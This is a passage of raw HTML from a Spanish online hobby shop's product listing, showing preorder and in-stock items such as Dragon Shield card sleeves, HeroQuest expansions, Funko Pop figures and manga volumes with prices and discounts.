	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/pack-mazos-5-cap-2-silver-age-flesh-blood-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/12/SILVER-DECK-2-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/12/SILVER-DECK-2-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/12/SILVER-DECK-2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/12/SILVER-DECK-2.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">PACK MAZOS (5) CAP 2 &#8211; S . . .</h2>
		<span class="autor">Flesh & Blood</span><br><span class="price"><span class="tachado" style="color:#b09999;">99,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 89,99€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 13-02-2026</span><br>	
</a><a href="?add-to-cart=105234" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="105234" data-product_sku="" aria-label="Añadir &ldquo;PACK MAZOS (5) CAP 2 - SILVER AGE - FLESH &amp; BLOOD - INGLÉS&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>
</ul><p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/accesorios/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">ACCESORIOS</span></a></p><p id="flecha1"></p><ul class="geth products columns-5 ul-ajuste" id="ul-accesorios">
<li class="product type-product post-106320 status-publish first onbackorder product_cat-accesorios-proximamente product_cat-cartasfundas product_cat-fundas product_cat-juegos_de_cartas product_cat-magic product_cat-magicfundas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/house-dimir-100-guildpact-series-dragon-shield-dual-matte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2026/01/DIMIR-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/DIMIR-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/DIMIR-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2026/01/DIMIR-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HOUSE DIMIR (100) &#8211; GUIL . . .</h2>
		<span class="autor">Fundas - Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">20,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 18,89€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 06-05-2026</span><br>	
</a><a href="?add-to-cart=106320" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106320" data-product_sku="" aria-label="Añadir &ldquo;HOUSE DIMIR (100) - GUILDPACT SERIES - DRAGON SHIELD DUAL MATTE&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106321 status-publish onbackorder product_cat-accesorios-proximamente product_cat-cartasfundas product_cat-fundas product_cat-juegos_de_cartas product_cat-magic product_cat-magicfundas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/izzet-league-100-guildpact-series-dragon-shield-dual-matte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2026/01/IZZET-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/IZZET-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/IZZET-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2026/01/IZZET-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">IZZET LEAGUE (100) &#8211; GUI . . .</h2>
		<span class="autor">Fundas - Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">20,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 18,89€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 06-05-2026</span><br>	
</a><a href="?add-to-cart=106321" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106321" data-product_sku="" aria-label="Añadir &ldquo;IZZET LEAGUE (100) - GUILDPACT SERIES - DRAGON SHIELD DUAL MATTE&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106293 status-publish onbackorder product_cat-accesorios-proximamente product_cat-cartasfundas product_cat-fundas product_cat-juegos_de_cartas product_cat-magic product_cat-magicfundas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/azorius-senate-100-guildpact-series-dragon-shield-dual-matte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2026/01/AZORIUS-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/AZORIUS-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/AZORIUS-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2026/01/AZORIUS-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">AZORIUS SENATE (100) &#8211; G . . .</h2>
		<span class="autor">Fundas - Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">20,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 18,89€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 06-05-2026</span><br>	
</a><a href="?add-to-cart=106293" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106293" data-product_sku="" aria-label="Añadir &ldquo;AZORIUS SENATE (100) - GUILDPACT SERIES - DRAGON SHIELD DUAL MATTE&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106317 status-publish onbackorder product_cat-accesorios-proximamente product_cat-cartasfundas product_cat-fundas product_cat-juegos_de_cartas product_cat-magic product_cat-magicfundas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/cult-of-rakdos-100-guildpact-series-dragon-shield-dual-matte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2026/01/RAKDOS-11-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/RAKDOS-11-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/RAKDOS-11-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2026/01/RAKDOS-11.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CULT OF RAKDOS (100) &#8211; G . . .</h2>
		<span class="autor">Fundas - Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">20,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 18,89€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 06-05-2026</span><br>	
</a><a href="?add-to-cart=106317" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106317" data-product_sku="" aria-label="Añadir &ldquo;CULT OF RAKDOS (100) - GUILDPACT SERIES - DRAGON SHIELD DUAL MATTE&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106315 status-publish last onbackorder product_cat-accesorios-proximamente product_cat-cartasfundas product_cat-fundas product_cat-juegos_de_cartas product_cat-magic product_cat-magicfundas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/boros-legion-100-guildpact-series-dragon-shield-dual-matte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2026/01/BOROS-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/BOROS-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/BOROS-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2026/01/BOROS-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BOROS LEGION (100) &#8211; GUI . . .</h2>
		<span class="autor">Fundas - Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">20,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 18,89€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 06-05-2026</span><br>	
</a><a href="?add-to-cart=106315" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106315" data-product_sku="" aria-label="Añadir &ldquo;BOROS LEGION (100) - GUILDPACT SERIES - DRAGON SHIELD DUAL MATTE&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>
</ul><p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/juegosdeminiaturas"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">JUEGOS DE MINIATURAS</span></a></p><p id="flecha1"></p><ul class="geth products columns-5 ul-ajuste" id="ul-juegosdeminiaturas">
<li class="product type-product post-103099 status-publish first onbackorder product_cat-heroquest product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/hechiceros-de-morcar-heroquest-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/11/MORCAR-HECHICERO-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/11/MORCAR-HECHICERO-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/11/MORCAR-HECHICERO-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/11/MORCAR-HECHICERO-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HECHICEROS DE MORCAR &#8211; H . . .</h2>
		<span class="autor">HeroQuest - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 44,99€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 20-03-2026</span><br>	
</a><a href="?add-to-cart=103099" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103099" data-product_sku="" aria-label="Añadir &ldquo;HECHICEROS DE MORCAR - HEROQUEST - ESPAÑOL&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-103093 status-publish onbackorder product_cat-heroquest product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/wizards-of-morcar-heroquest-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/11/MORCAR-WIZARD-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/11/MORCAR-WIZARD-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/11/MORCAR-WIZARD-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/11/MORCAR-WIZARD-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">WIZARDS OF MORCAR &#8211; HERO . . .</h2>
		<span class="autor">HeroQuest - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 44,99€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 20-03-2026</span><br>	
</a><a href="?add-to-cart=103093" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103093" data-product_sku="" aria-label="Añadir &ldquo;WIZARDS OF MORCAR - HEROQUEST - INGLÉS&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-49787 status-publish instock product_cat-mesa_novedades product_cat-zombicide has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/tnmt-timecrash-white-dead-zomibicide/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/08/NINJA-TURTLES-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/08/NINJA-TURTLES-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/08/NINJA-TURTLES-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/NINJA-TURTLES-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/NINJA-TURTLES-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/NINJA-TURTLES-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">TNMT TIMECRASH &#8211; WHITE D . . .</h2>
		<span class="autor">Zombicide - White Dead: Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">59,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 53,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=49787" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49787" data-product_sku="" aria-label="Añadir &ldquo;TNMT TIMECRASH - WHITE DEAD: ZOMIBICIDE&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-83135 status-publish onbackorder product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/imperial-assault/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/01/IMPERIAL-ASSAULT-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/01/IMPERIAL-ASSAULT-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/01/IMPERIAL-ASSAULT-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/01/IMPERIAL-ASSAULT-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">IMPERIAL ASSAULT</h2>
		<span class="autor">Juego de Miniaturas - Básico</span><br><span class="price"><span class="tachado" style="color:#b09999;">109,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 98,99€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 28-05-2026</span><br>	
</a><a href="?add-to-cart=83135" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="83135" data-product_sku="" aria-label="Añadir &ldquo;IMPERIAL ASSAULT&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-92462 status-publish last instock product_cat-heroquest product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/la-cripta-de-la-oscuridad-perpetua-heroquest-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/06/LA-CRIPTA-ESP-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/06/LA-CRIPTA-ESP-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/06/LA-CRIPTA-ESP-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/06/LA-CRIPTA-ESP-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LA CRIPTA DE LA OSCURIDAD PERP . . .</h2>
		<span class="autor">HeroQuest - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">34,99€</span><span style="color:red;font-size: 17px !important;">-15% </span><span style="color:#000;font-size: 17px !important;"> 29,74€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=92462" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="92462" data-product_sku="" aria-label="Añadir &ldquo;LA CRIPTA DE LA OSCURIDAD PERPETUA - HEROQUEST - ESPAÑOL&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>
</ul><p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/ofertas/merchandising/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES MERCHANDISING</span></a></p><p id="flecha1"></p><ul class="geth products columns-5 ul-ajuste" id="ul-me">
<li class="product type-product post-104766 status-publish first instock product_cat-estatuas product_cat-marvel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/capitan-america-escudo-premium-brave-new-world-marvel-legends/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/10/CAPITAN-AMERICA-22-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/10/CAPITAN-AMERICA-22-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/10/CAPITAN-AMERICA-22-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/10/CAPITAN-AMERICA-22-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2022/10/CAPITAN-AMERICA-22-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2022/10/CAPITAN-AMERICA-22.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAPITAN AMERICA &#8211; ESCUDO . . .</h2>
		<span class="autor">Hasbro - Escudo Marvel</span><br><span class="price"><span class="tachado" style="color:#b09999;">179,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 161,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=104766" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="104766" data-product_sku="" aria-label="Añadir &ldquo;CAPITAN AMERICA - ESCUDO PREMIUM - BRAVE NEW WORLD - MARVEL LEGENDS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-98443 status-publish onbackorder product_cat-funko has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/draken-tokyo-revengers-funko-pop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/09/DRAKEN-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/09/DRAKEN-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/09/DRAKEN-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/09/DRAKEN-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DRAKEN &#8211; TOKYO REVENGERS . . .</h2>
		<span class="autor">Funko Pop - Tokyo Revengers</span><br><span class="price"><span class="tachado" style="color:#b09999;">16,65€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 14,99€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 26-12-2025</span><br>	
</a><a href="?add-to-cart=98443" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="98443" data-product_sku="" aria-label="Añadir &ldquo;DRAKEN - TOKYO REVENGERS FUNKO POP!&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-98430 status-publish instock product_cat-funko has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/mikey-tokyo-revengers-funko-pop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/09/MIKEY-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/09/MIKEY-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/09/MIKEY-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/09/MIKEY-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MIKEY &#8211; TOKYO REVENGERS  . . .</h2>
		<span class="autor">Funko Pop - Tokyo Revengers</span><br><span class="price"><span class="tachado" style="color:#b09999;">16,65€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 14,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=98430" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="98430" data-product_sku="" aria-label="Añadir &ldquo;MIKEY - TOKYO REVENGERS FUNKO POP!&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-98442 status-publish instock product_cat-funko has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/takemichi-hanagaki-tokyo-revengers-funko-pop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/09/TAKEMICHI-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/09/TAKEMICHI-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/09/TAKEMICHI-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/09/TAKEMICHI-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">TAKEMICHI HANAGAKI &#8211; TOK . . .</h2>
		<span class="autor">Funko Pop - Tokyo Revengers</span><br><span class="price"><span class="tachado" style="color:#b09999;">16,65€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 14,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=98442" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="98442" data-product_sku="" aria-label="Añadir &ldquo;TAKEMICHI HANAGAKI - TOKYO REVENGERS FUNKO POP!&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-98441 status-publish last instock product_cat-funko has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/takemichi-hanagaki-chase-tokyo-revengers-funko-pop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/09/TAKEMICHI-CHASE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/09/TAKEMICHI-CHASE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/09/TAKEMICHI-CHASE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/09/TAKEMICHI-CHASE-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">TAKEMICHI HANAGAKI CHASE &#821 . . .</h2>
		<span class="autor">Funko Pop - Tokyo Revengers</span><br><span class="price"><span class="tachado" style="color:#b09999;">47,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 43,19€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=98441" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="98441" data-product_sku="" aria-label="Añadir &ldquo;TAKEMICHI HANAGAKI CHASE - TOKYO REVENGERS FUNKO POP!&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>
</ul><p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/ofertas/proximas-novedades-comics/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha-blanca">PRÓXIMAS NOVEDADES - CÓMICS</span></a></p><p id="flecha1"></p><ul id="proximo_l" class="geth products columns-5 ul-ajuste" id="ul-me1">
<li class="product type-product post-107250 status-publish first onbackorder product_cat-nocedades_comics product_cat-novedades-arte9 product_cat-proximas-novedades-comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/bluer-than-love-02/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="481" src="https://arte9.com/wp-content/uploads/2026/01/Bluer-340x481.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/Bluer-340x481.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/Bluer-212x300.jpg 212w, https://arte9.com/wp-content/uploads/2026/01/Bluer-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2026/01/Bluer.jpg 551w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BLUER THAN LOVE #02</h2>
				<span class="autor">Kon Fukami</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">13,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 12,35€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 06-02-2026</span><br>	
</a><a href="?add-to-cart=107250" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="107250" data-product_sku="" aria-label="Añadir &ldquo;BLUER THAN LOVE #02&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-107248 status-publish onbackorder product_cat-nocedades_comics product_cat-novedades-arte9 product_cat-proximas-novedades-comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/rompiendo-el-hielo-08/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="479" src="https://arte9.com/wp-content/uploads/2026/01/Rompiendohielo-340x479.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/Rompiendohielo-340x479.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/Rompiendohielo-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2026/01/Rompiendohielo-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2026/01/Rompiendohielo.jpg 690w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ROMPIENDO EL HIELO #08</h2>
				<span class="autor">Kocha Agasawa</span><br>
